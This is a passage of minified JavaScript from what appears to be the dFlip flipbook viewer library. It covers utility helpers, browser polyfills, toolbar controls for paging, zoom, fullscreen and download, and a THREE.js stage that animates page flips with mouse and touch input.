document.body.style,o="onmousedown"in window,r="ontouchstart"in window;var s=navigator.userAgent;var l=t.utils={drag:{left:0,right:1,none:-1},mouseEvents:o?{type:"mouse",start:"mousedown",move:"mousemove",end:"mouseup"}:{type:"touch",start:"touchstart",move:"touchmove",end:"touchend"},html:{div:"<div/>",img:"<img/>",a:"<a>",input:"<input type='text'/>"},toRad:function(e){return e*Math.PI/180},isset:function(e,t){return e==null?t:e},isnull:function(e){return e==null||e==null},toDeg:function(e){return e*180/Math.PI},transition:function(e,t){return e?t/1e3+"s ease-out":"0s none"},hasCompatibility:function(){var e=false;if(window.dFlipLocation!=null){if(window.dFlipLocation.indexOf("lip-lit")>0)e=true}return e},scrollIntoView:function(e,t,n){t=t||e.parentNode;t.scrollTop=e.offsetTop-t.offsetTop+(n===false?e.offsetHeight-t.offsetHeight:0);t.scrollLeft=e.offsetLeft-t.offsetLeft},display:function(e){return e?"block":"none"},resetTranslate:function(){return w(0,0)},translateStr:function(e,t){return a?" translate3d("+e+"px,"+t+"px, 0px) ":" translate("+e+"px, "+t+"px) "},httpsCorrection:function(e){var t=window.location;if(t.href.indexOf("https://")>-1&&e.indexOf(t.hostname)>-1){e=e.replace("http://","https://")}return e},resetBoxShadow:function(){return"rgba(0, 0, 0, 0) 0px 0px 20px"},rotateStr:function(e){return" rotateZ("+e+"deg) "},bg:function(e){return"#fff"+C(e)},bgImage:function(e){return e==null||e=="blank"?"":" url("+e+")"},src:function(e){return e!=null?""+e+"":""},limitAt:function(e,t,n){return e<t?t:e>n?n:e},distOrigin:function(e,t){return Math.sqrt(Math.pow(e,2)+Math.pow(t,2))},distPoints:function(e,t,n,i){return Math.sqrt(Math.pow(n-e,2)+Math.pow(i-t,2))},calculateScale:function(e,t){var n=k(e[0].x,e[0].y,e[1].x,e[1].y),i=k(t[0].x,t[0].y,t[1].x,t[1].y);return i/n},getVectorAvg:function(e){return{x:e.map(function(e){return e.x}).reduce(l.sum)/e.length,y:e.map(function(e){return e.y}).reduce(l.sum)/e.length}},sum:function(e,t){return e+t},getTouches:function(e,t){t=t||{left:0,top:0};return Array.prototype.slice.call(e.touches).map(function(e){return{x:e.pageX-t.left,y:e.pageY-t.top}})},angleByDistance:function(e,t){var n=t/2;var i=S(e,0,t);return i<n?v(Math.asin(i/n)):90+v(Math.asin((i-n)/n))},log:function(e){if(i.enableDebugLog==true&&window.console)console.log(e)},lowerPowerOfTwo:function(e){return Math.pow(2,Math.floor(Math.log(e)/Math.LN2))},nearestPowerOfTwo:function(e,t){return Math.min(t||2048,Math.pow(2,Math.ceil(Math.log(e)/Math.LN2)))},zoomStops:function(e,t,n,i,a){if(i==null)i=256;if(a==null)a=2048;var o=Math.log(e/i)/Math.log(t);return i*Math.pow(t,n==null?Math.round(o):n==true?Math.ceil(o):Math.floor(o))},extendOptions:function(e,t){return n.extend(true,{},e,t)},getFullscreenElement:function(){return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement},hasFullscreenEnabled:function(){return document.fullscreenEnabled||document.mozFullScreenEnabled||document.webkitFullscreenEnabled||document.msFullscreenEnabled},getBasePage:function(e){return Math.floor(e/2)*2},loadResources:function e(t,n,i){var a=document,o=a.createElement(t),r=a.getElementsByTagName(t)[0];o.async=true;if(i){o.addEventListener("load",function(e){i(null,e)},false)}o.src=n;r.parentNode.insertBefore(o,r)},getScript:function(e,t,n){var i=document.createElement("script");var a=document.body.getElementsByTagName("script")[0];i.async=1;i.setAttribute("data-cfasync",false);if(a!=null){a.parentNode.insertBefore(i,a);a=null}else{document.body.appendChild(i)}function o(e,a){if(i!=null){if(a||!i.readyState||/loaded|complete/.test(i.readyState)){i.onload=i.onreadystatechange=null;i=null;i=null;if(!a){if(t)t();t=null;n=null}}}}i.addEventListener("load",o,false);i.addEventListener("readystatechange",o,false);i.addEventListener("complete",o,false);if(n){i.addEventListener("error",n,false)}i.src=e+(z.dom=="MS"?"?"+Math.random(1):"")},isHardPage:function(e,t,n,i){if(e!=null){if(e=="cover"){return t==0||i&&t==1||t==Math.floor(n/(i?1:2))-(i?0:1)}else if(e=="all"){return true}else{var a=(","+e+",").indexOf(","+(t*2+1)+",")>-1;var o=(","+e+",").indexOf(","+(t*2+2)+",")>-1;return a||o}}return false},fixMouseEvent:function(e){if(e){var t=e.originalEvent||e;if(t.changedTouches&&t.changedTouches.length>0){var i=n.event.fix(e);var a=t.changedTouches[0];i.clientX=a.clientX;i.clientY=a.clientY;i.pageX=a.pageX;i.touches=t.touches;i.pageY=a.pageY;i.movementX=a.movementX;i.movementY=a.movementY;return i}else{return e}}else{return e}},hasWebgl:function(){try{var e=document.createElement("canvas");return!!(window.WebGLRenderingContext&&(e.getContext("webgl")||e.getContext("experimental-webgl")))}catch(e){return false}}(),isBookletMode:function(e){return e.pageMode==t.PAGE_MODE.SINGLE&&e.singlePageMode==t.SINGLE_PAGE_MODE.BOOKLET},isRTLMode:function(e){return e.direction==t.DIRECTION.RTL},isMobile:function(){var e=false;(function(t){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))e=true})(s||navigator.vendor||window.opera);return e}(),isIOS:/(iPad|iPhone|iPod)/g.test(s),isSafari:/constructor/i.test(window.HTMLElement)||function(e){return e.toString()==="[object SafariRemoteNotification]"}(!window["safari"]||safari.pushNotification),prefix:function(){var e=window.getComputedStyle(document.documentElement,""),t=Array.prototype.slice.call(e).join("").match(/-(moz|webkit|ms)-/)[1],n="WebKit|Moz|MS".match(new RegExp("("+t+")","i"))[1];return{dom:n,lowercase:t,css:"-"+t+"-",js:t[0].toUpperCase()+t.substr(1)}}(),__extends:function(e,t){for(var n in t)if(t.hasOwnProperty(n))e[n]=t[n];function i(){this.constructor=e}i.prototype=t.prototype;e.prototype=new i;e.__super=t.prototype;return e}};var u=t.SOURCE_TYPE,c=t.DISPLAY_TYPE,d=l.drag,f=l.mouseEvents,h=l.html,p=l.isset,g=l.isnull,m=l.toRad,v=l.toDeg,b=l.transition,w=l.translateStr,P=l.resetBoxShadow,y=l.rotateStr,x=l.bg,C=l.bgImage,E=l.src,S=l.limitAt,L=l.distOrigin,k=l.distPoints,T=l.angleByDistance,I=l.log,O=l.nearestPowerOfTwo,R=l.extendOptions,D=l.getBasePage,F=l.getScript,M=l.fixMouseEvent,z=l.prefix,N=l.isBookletMode,A=l.isRTLMode,B=l.isMobile,j=l.hasWebgl,_=l.isSafari,U=l.isIOS,H=l.__extends;(function e(){if(window.CanvasPixelArray){if(typeof window.CanvasPixelArray.prototype.set!=="function"){window.CanvasPixelArray.prototype.set=function(e){for(var t=0,n=this.length;t<n;t++){this[t]=e[t]}}}}else{var t=false,n;if(_){n=s.match(/Version\/([0-9]+)\.([0-9]+)\.([0-9]+) Safari\//);t=n&&parseInt(n[1])<6}if(t){var i=window.CanvasRenderingContext2D.prototype;var a=i.createImageData;i.createImageData=function(e,t){var n=a.call(this,e,t);n.data.set=function(e){for(var t=0,n=this.length;t<n;t++){this[t]=e[t]}};return n};i=null}}})();(function e(){function t(e){window.setTimeout(e,20)}if("requestAnimationFrame"in window){return}window.requestAnimationFrame=window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t})();(function e(){if(typeof Uint8Array!=="undefined"){if(typeof Uint8Array.prototype.subarray==="undefined"){Uint8Array.prototype.subarray=function e(t,n){return new Uint8Array(this.slice(t,n))};Float32Array.prototype.subarray=function e(t,n){return new Float32Array(this.slice(t,n))}}if(typeof Float64Array==="undefined"){window.Float64Array=Float32Array}return}function t(e,t){return new i(this.slice(e,t))}function n(e,t){if(arguments.length<2){t=0}for(var n=0,i=e.length;n<i;++n,++t){this[t]=e[n]&255}}function i(e){var i,a,o;if(typeof e==="number"){i=[];for(a=0;a<e;++a){i[a]=0}}else if("slice"in e){i=e.slice(0)}else{i=[];for(a=0,o=e.length;a<o;++a){i[a]=e[a]}}i.subarray=t;i.buffer=i;i.byteLength=i.length;i.set=n;if(typeof e==="object"&&e.buffer){i.buffer=e.buffer}return i}window.Uint8Array=i;window.Int8Array=i;window.Uint32Array=i;window.Int32Array=i;window.Uint16Array=i;window.Float32Array=i;window.Float64Array=i})();var W=function(e){return n.extend(true,{},i,e)};var G=function(e,i){var a="df-ui";var o="df-ui-wrapper";var r=a+"-"+"btn";var s=i.ui=n(h.div,{class:a});var u=i.options;s.dispose=function(){e.find("."+r).each(function(){n(this).off()});P.off();d.off();f.off();p.off();g.off();m.off();v.off();b.off();y.off();x.off();T.off();O.off();F.off();M.off();z.off();N.off();A.off();B.off();j.off();_.off();R.remove();w.remove();f.remove();d.remove();g.remove();if(s.shareBox){if(s.shareBox.dispose)s.shareBox.dispose();s.shareBox=null}document.removeEventListener("keyup",de,false);window.removeEventListener("click",C,false);s.update=null;i=null};var c=function(e){if(isNaN(e))e=i.target._activePage;else if(e<1)e=1;else if(e>i.target.pageCount)e=i.target.pageCount;return e};var d=s.next=n(h.div,{class:r+" "+a+"-next "+u.icons["next"],title:u.text.nextPage,html:"<span>"+u.text.nextPage+"</span>"}).on("click",function(){i.next()});var f=s.prev=n(h.div,{class:r+" "+a+"-prev "+u.icons["prev"],title:u.text.previousPage,html:"<span>"+u.text.previousPage+"</span>"}).on("click",function(){i.prev()});var p=n(h.div,{class:r+" "+a+"-play "+u.icons["play"],title:u.text.play,html:"<span>"+u.text.play+"</span>"}).on("click",function(){var e=n(this);i.setAutoPlay(!e.hasClass(u.icons["pause"]))});if(u.autoPlay==true){s.play=p;i.setAutoPlay(u.autoPlayStart)}var g=n(h.div,{class:o+" "+a+"-zoom"});var m=s.zoomIn=n(h.div,{class:r+" "+a+"-zoomin "+u.icons["zoomin"],title:u.text.zoomIn,html:"<span>"+u.text.zoomIn+"</span>"}).on("click",function(){i.zoom(1);s.update();if(i.target.startPoint&&i.target.pan)i.target.pan(i.target.startPoint)});var v=s.zoomOut=n(h.div,{class:r+" "+a+"-zoomout "+u.icons["zoomout"],title:u.text.zoomOut,html:"<span>"+u.text.zoomOut+"</span>"}).on("click",function(){i.zoom(-1);s.update();if(i.target.startPoint&&i.target.pan)i.target.pan(i.target.startPoint)});g.append(m).append(v);var b=s.pageNumber=n(h.div,{class:r+" "+a+"-page"}).on("change",function(){var e=parseInt(s.pageInput.val(),10);e=c(e);i.gotoPage(e)}).on("keyup",function(e){if(e.keyCode==13){var t=parseInt(s.pageInput.val(),10);t=c(t);if(t!==c(i.target._activePage||i._activePage))i.gotoPage(t)}});s.pageInput=n('<input id="df_book_page_number" type="text"/>').appendTo(b);s.pageLabel=n('<label for="df_book_page_number"/>').appendTo(b);var w=n(h.div,{class:o+" "+a+"-size"});var P=n(h.div,{class:r+" "+a+"-help "+u.icons["help"],title:u.text.toggleHelp,html:"<span>"+u.text.toggleHelp+"</span>"}).on("click",function(){});var y=s.sound=n(h.div,{class:r+" "+a+"-sound "+u.icons["sound"],title:u.text.toggleSound,html:"<span>"+u.text.toggleSound+"</span>"}).on("click",function(){u.soundEnable=!u.soundEnable;s.updateSound()});s.updateSound=function(){if(u.soundEnable==false||u.soundEnable=="false")y.addClass("disabled");else y.removeClass("disabled")};s.updateSound();var x=s.more=n(h.div,{class:r+" "+a+"-more "+u.icons["more"]}).on("click",function(e){if(!x.hasClass("df-active")){n(this).addClass("df-active");e.stopPropagation()}});function C(e){x.removeClass("df-active")}window.addEventListener("click",C,false);var E=n(h.div,{class:"more-container"});x.append(E);if(typeof u.source=="string"&&u.enableDownload==true){var S=r+" "+a+"-download "+u.icons["download"];var L=s.download=n('<a download target="_blank" class="'+S+'"><span>'+u.text.downloadPDFFile+"</span></a>");L.attr("href",u.source).attr("title",u.text.downloadPDFFile)}var k=l.hasFullscreenEnabled();if(!k){e.addClass("df-custom-fullscreen")}s.switchFullscreen=function(){var e=l.getFullscreenElement();var t=i.container[0];if(s.isFullscreen!=true){i.container.addClass("df-fullscreen");if(t.requestFullscreen){t.requestFullscreen()}else if(t.msRequestFullscreen){t.msRequestFullscreen()}else if(t.mozRequestFullScreen){t.mozRequestFullScreen()}else if(t.webkitRequestFullscreen){t.webkitRequestFullscreen()}s.isFullscreen=true}else{i.container.removeClass("df-fullscreen");s.isFullscreen=false;if(document.exitFullscreen){document.exitFullscreen()}else if(document.msExitFullscreen){document.msExitFullscreen()}else if(document.mozCancelFullScreen){document.mozCancelFullScreen()}else if(document.webkitExitFullscreen){document.webkitExitFullscreen()}}if(!l.hasFullscreenEnabled()){setTimeout(function(){i.resize()},50)}};var T=s.fullScreen=n(h.div,{class:r+" "+a+"-fullscreen "+u.icons["fullscreen"],title:u.text.toggleFullscreen,html:"<span>"+u.text.toggleFullscreen+"</span>"}).on("click",s.switchFullscreen);var O=s.fit=n(h.div,{class:r+" "+a+"-fit "+u.icons["fitscreen"]}).on("click",function(){n(this).toggleClass("df-button-fit-active")});w.append(T);var R=n(h.div,{class:o+" "+a+"-controls"});var D=s.shareBox=new t.Share(e,u);var F=s.share=n(h.div,{class:r+" "+a+"-share "+u.icons["share"],title:u.text.share,html:"<span>"+u.text.share+"</span>"}).on("click",function(e){if(s.shareBox.isOpen==true)s.shareBox.close();else{s.shareBox.update(i.getURLHash());s.shareBox.show()}});var M=s.startPage=n(h.div,{class:r+" "+a+"-start "+u.icons["start"],title:u.text.gotoFirstPage,html:"<span>"+u.text.gotoFirstPage+"</span>"}).on("click",function(){i.start()});var z=s.endPage=n(h.div,{class:r+" "+a+"-end "+u.icons["end"],title:u.text.gotoLastPage,html:"<span>"+u.text.gotoLastPage+"</span>"}).on("click",function(){i.end()});var N=s.pageMode=n(h.div,{class:r+" "+a+"-pagemode "+u.icons["singlepage"],html:"<span>"+u.text.singlePageMode+"</span>"}).on("click",function(){var e=n(this);i.setPageMode(!e.hasClass(u.icons["doublepage"]))});i.setPageMode(i.target.pageMode==t.PAGE_MODE.SINGLE);var A=s.altPrev=n(h.div,{class:r+" "+a+"-prev"+" "+a+"-alt "+u.icons["prev"],title:u.text.previousPage,html:"<span>"+u.text.previousPage+"</span>"}).on("click",function(){i.prev()});var B=s.altNext=n(h.div,{class:r+" "+a+"-next"+" "+a+"-alt "+u.icons["next"],title:u.text.nextPage,html:"<span>"+u.text.nextPage+"</span>"}).on("click",function(){i.next()});var j=s.thumbnail=n(h.div,{class:r+" "+a+"-thumbnail "+u.icons["thumbnail"],title:u.text.toggleThumbnails,html:"<span>"+u.text.toggleThumbnails+"</span>"}).on("click",function(){var e=n(this);if(i.target.thumbContainer){var t=i.target.thumbContainer;t.toggleClass("df-sidemenu-visible");e.toggleClass("df-active")}else{i.contentProvider.initThumbs();e.toggleClass("df-active")}if(e.hasClass("df-active")){e.siblings(".df-active").trigger("click")}s.update(true)});var _=s.outline=n(h.div,{class:r+" "+a+"-outline "+u.icons["outline"],title:u.text.toggleOutline,html:"<span>"+u.text.toggleOutline+"</span>"}).on("click",function(){var e=n(this);if(i.target.outlineContainer){var t=i.target.outlineContainer;e.toggleClass("df-active");t.toggleClass("df-sidemenu-visible");if(e.hasClass("df-active")){e.siblings(".df-active").trigger("click")}s.update(true)}});var U=u.allControls.replace(/ /g,"").split(","),H=","+u.moreControls.replace(/ /g,"")+",",W=","+u.hideControls.replace(/ /g,"")+",";var G=H.split(",");for(var V=0;V<U.length;V++){var q=U[V];if(W.indexOf(","+q+",")<0){var Z=s[q];if(Z!=null){if(H.indexOf(","+q+",")>-1&&q!=="more"&&q!=="pageNumber"){E.append(Z)}else{R.append(Z)}}}}e.append(R).append(f).append(d).append(g);var Y=false,K=false,X=false;var Q=16,J=17,$=18,ee=83,te=86,ne=67,ie=69,ae=71,oe=78,re=79,se=46,le=39,ue=37,ce=27;document.addEventListener("keyup",de,false);function de(e){switch(e.keyCode){case ce:if(s.isFullscreen==true)s.fullScreen.trigger("click");break;case Q:K=false;break;case J:Y=false;break;case $:X=false;break;case ue:i.prev();break;case le:i.next();break;default:break}}s.update=function(n){I("ui update");var a=i.target;var o=c(a._activePage||i._activePage);var r=a.pageCount||i.pageCount;var l=a.direction==t.DIRECTION.RTL,u=o==1||o==0,d=o==r;s.next.show();s.prev.show();s.altNext.removeClass("disabled");s.altPrev.removeClass("disabled");if(u&&!l||d&&l){s.prev.hide();s.altPrev.addClass("disabled")}if(d&&!l||u&&l){s.next.hide();s.altNext.addClass("disabled")}s.pageInput.val(o);s.pageLabel.html(o+"/"+r);if(e.find(".df-sidemenu-visible").length>0){e.addClass("df-sidemenu-open")}else{e.removeClass("df-sidemenu-open")}if(n==true)i.resize();if(a.contentProvider.zoomScale==a.contentProvider.maxZoom){s.zoomIn.addClass("disabled")}else{s.zoomIn.removeClass("disabled")}if(a.contentProvider.zoomScale==1){s.zoomOut.addClass("disabled")}else{s.zoomOut.removeClass("disabled")}};if(i.target!=null){i.target.ui=s}if(u.onCreateUI!=null)u.onCreateUI(i)};var V=null;function q(){V=function(e){H(t,e);function t(t){t=t||{};var a=this;e.call(this,t);a.options=t;a.canvas=n(a.renderer.domElement).addClass("df-3dcanvas");a.container=t.container;a.container.append(a.canvas);a.type="PreviewStage";a.mouse=new THREE.Vector2;a.raycaster=new THREE.Raycaster;a.camera.position.set(0,20,600);a.camera.lookAt(new THREE.Vector3(0,0,0));a.spotLight.position.set(-220,330,550);a.spotLight.castShadow=B?false:t.webglShadow;if(a.spotLight.shadow){a.spotLight.shadow.bias=-8e-4}a.spotLight.intensity=p(t.spotLightIntensity,i.spotLightIntensity);a.ambientLight.color=new THREE.Color(p(t.ambientLightColor,i.ambientLightColor));a.ambientLight.intensity=p(t.ambientLightIntensity,i.ambientLightIntensity);var o=new THREE.ShadowMaterial;o.opacity=p(t.shadowOpacity,i.shadowOpacity);a.ground.material=o;a.ground.position.z=-2;a.orbitControl.maxAzimuthAngle=.4;a.orbitControl.minAzimuthAngle=-.4;a.orbitControl.minPolarAngle=1.4;a.orbitControl.maxPolarAngle=2.2;a.orbitControl.mouseButtons.ORBIT=THREE.MOUSE.RIGHT;a.orbitControl.mouseButtons.PAN=-1;a.orbitControl.maxDistance=5e3;a.orbitControl.minDistance=50;a.orbitControl.noZoom=true;a.selectiveRendering=true;a.orbitControl.zoomSpeed=5;a.orbitControl.keyPanSpeed=0;a.orbitControl.center.set(0,0,0);a.orbitControl.update();a.swipe_threshold=B?15:20;var r=a.cssRenderer=new THREE.CSS3DRenderer;n(r.domElement).css({position:"absolute",top:0,pointerEvents:"none"}).addClass("df-3dcanvas df-csscanvas");a.container[0].appendChild(r.domElement);var s=a.cssScene=new THREE.Scene;var u=document.createElement("div");u.className="df-page-content df-page-content-left";var c=document.createElement("div");c.className="df-page-content df-page-content-right";var d=s.divLeft=new THREE.CSS3DObject(u);var h=s.divRight=new THREE.CSS3DObject(c);s.add(d);s.add(h);a.resizeCallback=function(){r.setSize(a.canvas.width(),a.canvas.height())};function g(){a.renderRequestPending=true}window.addEventListener(f.move,g,false);window.addEventListener("keyup",g,false);a.dispose=function(){a.clearChild();a.render();window.removeEventListener(f.move,g,false);if(a.options.scrollWheel==true){a.renderer.domElement.removeEventListener("mousewheel",m,false);a.renderer.domElement.removeEventListener("DOMMouseScroll",m,false)}window.removeEventListener("keyup",g,false);a.renderer.domElement.removeEventListener("mousemove",v,false);a.renderer.domElement.removeEventListener("touchmove",v,false);a.renderer.domElement.removeEventListener("mousedown",b,false);a.renderer.domElement.removeEventListener("touchstart",b,false);a.renderer.domElement.removeEventListener("mouseup",P,false);a.renderer.domElement.removeEventListener("touchend",P,false);a.canvas.remove();r.domElement.parentNode.removeChild(r.domElement);r=null;a.renderCallback=null;a.renderCallback=null;a.orbitControl.dispose();a.orbitControl=null;a.renderer.dispose();a.cancelRAF()};a.renderCallback=function(){if(TWEEN.getAll().length>0)a.renderRequestPending=true;TWEEN.update();r.render(s,a.camera)};var m=function(e){var t=0;if(e.wheelDelta!=null){t=e.wheelDelta}else if(e.detail!=null){t=-e.detail}if(t){var n=a.previewObject.contentProvider.zoomScale;if(t>0&&n==1||t<0&&n>1){e.preventDefault()}a.previewObject.zoom(t>0?1:-1)}g()};var v=function(e){a.renderRequestPending=true;e=M(e);if(a.isMouseDown&&e.movementX!=0&&e.movementY!=0){a.isMouseMoving=true}if(e.touches!=null&&e.touches.length==2&&a.startTouches!=null){a.zoomDirty=true;var t=l.getVectorAvg(l.getTouches(e,a.container.offset())),n=l.calculateScale(a.startTouches,l.getTouches(e)),i=n/a.lastScale;var o=a.previewObject.contentProvider.zoomScale,r=t.x,s=t.y;a.camera.position.z=a.originalZ/n;a.lastScale=n;a.lastZoomCenter=t;e.preventDefault();return}if(a.isMouseDown==true&&a.previewObject.contentProvider.zoomScale==1){var u=e.pageX-a.lastPos,c=performance.now()-a.lastTime;if(Math.abs(u)>a.swipe_threshold){if(u<0){a.target.next()}else{a.target.prev()}e.preventDefault();a.isMouseDown=false}a.lastPos=e.pageX;a.lastTime=performance.now()}};var b=function(e){e=M(e);if(e.touches!=null&&e.touches.length==2&&a.startTouches==null){a.startTouches=l.getTouches(e);a.lastScale=1;a.originalZ=a.camera.position.z*1}document.activeElement.blur();a.mouseValue=e.pageX+","+e.pageY;a.isMouseMoving=false;a.isMouseDown=true;a.lastPos=e.pageX;a.lastTime=performance.now()};var w=function(e){a.isMouseDown=false;if(e.button!==0)return this;var t=e.pageX+","+e.pageY;if(a.isMouseMoving){}else if(t==a.mouseValue){e=e||window.event;e=n.event.fix(e);var i=a.mouse,o=a.raycaster;i.x=e.offsetX/a.canvas.innerWidth()*2-1;i.y=1-e.offsetY/a.canvas.innerHeight()*2;o.setFromCamera(i,a.camera);var r=o.intersectObjects(a.target instanceof MOCKUP.Bundle?a.target.children:[a.target],true);if(r.length>0){var s,l=0;do{s=r[l]!=null?r[l].object:null;l++}while((s instanceof THREE.BoxHelper||!(s instanceof MOCKUP.Paper)||s.isFlipping==true)&&l<r.length);if(s.userData.object!=null){}else{if(s.angles[1]>90){if(s.isEdge!=true)a.target.next()}else{if(s.isEdge!=true)a.target.prev()}}}else{}}};var P=function(e){e=M(e);if(e.touches!=null&&e.touches.length==0){var t=a.previewObject.contentProvider.zoomScale;if(a.zoomDirty==true){a.previewObject.contentProvider.zoomScale=l.limitAt(a.previewObject.contentProvider.zoomScale*a.lastScale,1,a.previewObject.contentProvider.maxZoom);a.previewObject.zoomValue=a.previewObject.contentProvider.zoomScale*1;a.previewObject.resize();a.zoomDirty=false}a.lastScale=null;a.startTouches=null}if(e.touches!=null&&e.touches.length>1)return;w(e)};a.renderer.domElement.addEventListener("mousemove",v,false);a.renderer.domElement.addEventListener("touchmove",v,false);a.renderer.domElement.addEventListener("mousedown",b,false);a.renderer.domElement.addEventListener("touchstart",b,false);a.renderer.domElement.addEventListener("mouseup",P,false);a.renderer.domElement.addEventListener("touchend",P,false);if(a.options.scrollWheel==true){a.renderer.domElement.addEventListener("mousewheel",m,false);a.renderer.domElement.addEventListener("DOMMouseScroll",m,false)}n(a.renderer.domElement).css({display:"block"});n(window).trigger("resize");return this}t.prototype.width=function(){return this.container.width()};t.prototype.height=function(){return this.container.height()};return t}(MOCKUP.Stage);MOCKUP.PreviewStage=V;var e=function(e){H(n,e);function n(t,n){t=t||{};t.folds=1;e.call(this,t,n);this.angle=0;this.isFlipping=false;this.material.materials[5].transparent=true;this.material.materials[4].transparent=true;this.type="BookPaper"}n.prototype.tween=function(e,n){var i=this;var a=1e-5;i.originalStiff=i.stiffness;var o=i.newStiffness;var r=N(i.parent);var s=n-e;var l=e>90;var u=i.parent.direction==t.DIRECTION.RTL;i.init={angle:e,angle2:e<90?0:180,stiff:i.originalStiff,index:l&&!u||!l&&u?1:0};i.first={angle:e+s/4,angle2:e<90?90:90,stiff:i.originalStiff,index:l&&!u||!l&&u?1:.25};i.mid={angle:e+s*2/4,angle2:e<90?135:45,stiff:i.newStiffness,index:l&&!u||!l&&u?.5:.5};i.mid2={angle:e+s*3/4,angle2:e<90?180:0,stiff:i.newStiffness,index:l&&!u||!l&&u?.25:1};i.end={angle:n,angle2:e<90?180:0,stiff:i.newStiffness,index:l&&!u||!l&&u?0:1};i.isFlipping=true;var c=function(e,t){i.angles[1]=e.angle;i.angles[4]=i.isHard?e.angle:e.angle2;if(i.isHard==true){i.stiffness=0}else{i.stiffness=e.stiff/(o+a)*(i.newStiffness+a);i.stiffness=isNaN(i.stiffness)?0:e.stiff}if(r){i.material.materials[5].opacity=i.material.materials[4].opacity=e.index;i.castShadow=l&&!u||!l&&u?e.index>.5:e.index>.5}i.updateAngle(true)};if(r&&(!l&&!u||l&&u)){i.material.materials[5].opacity=i.material.materials[4].opacity=0;i.castShadow=false}i.currentTween=new TWEEN.Tween(i.init).to({angle:[i.first.angle,i.mid.angle,i.mid2.angle,i.end.angle],angle2:[i.first.angle2,i.mid.angle2,i.mid2.angle2,i.end.angle2],stiff:[i.first.stiff,i.mid.stiff,i.mid2.stiff,i.end.stiff],index:[i.first.index,i.mid.index,i.mid2.index,i.end.index]},i.parent.duration).onUpdate(function(e){c(this,e)}).easing(TWEEN.Easing.Sinusoidal.Out).onComplete(function(e){i.stiffness=i.newStiffness;i.updateAngle();i.material.materials[5].opacity=i.material.materials[4].opacity=1;i.castShadow=true;i.isFlipping=false;if(i.parent&&i.parent.refresh)i.parent.refresh()}).start()};return n}(MOCKUP.FlexBoxPaper);MOCKUP.BookPaper=e;var a=function(e){H(n,e);function n(n,i){n=n||{};n.segments=n.segments||50;this.pageCount=n.pageCount;this.height=n.height;this.width=n.width;this.pageCount=this.pageCount==1?this.pageCount:Math.ceil(this.pageCount/2)*2;this.direction=n.direction||t.DIRECTION.LTR;this.startPage=1;this.endPage=this.pageCount;this.stackCount=n.stackCount||6;this.materials=[];e.call(this,n,i);this.angles=[0,0,0,0,0,0];this.stiffness=n.stiffness==null?1.5:n.stiffness;this.hardConfig=n.hard;this._activePage=n.openPage||this.startPage;this.createStack(n);this.pageMode=n.pageMode||(B||this.pageCount<=2?t.PAGE_MODE.SINGLE:t.PAGE_MODE.DOUBLE);this.singlePageMode=n.singlePageMode||(B?t.SINGLE_PAGE_MODE.BOOKLET:t.SINGLE_PAGE_MODE.ZOOM);this.type="Book"}n.prototype.getPageByNumber=function(e){var t=N(this)?A(this)?e+1:e:Math.floor((e-1)/2);return this.getObjectByName(t.toString())};n.prototype.isPageHard=function(e){return l.isHardPage(this.hardConfig,e,this.pageCount)};n.prototype.activePage=function(e){if(e==null)return 